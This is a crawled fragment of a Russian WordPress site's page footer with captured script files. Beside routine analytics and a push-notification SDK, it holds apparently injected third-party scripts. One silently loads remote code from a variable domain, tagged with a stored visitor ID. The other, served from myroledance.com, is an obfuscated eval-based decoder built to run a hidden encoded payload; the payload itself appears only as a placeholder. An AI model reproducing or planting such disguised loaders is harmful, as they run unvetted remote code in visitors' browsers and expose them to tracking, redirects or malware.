/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js
body_size: -125
content:
ai_dummy=true;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1667
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",6,"CTPvcAagR",28,5,13))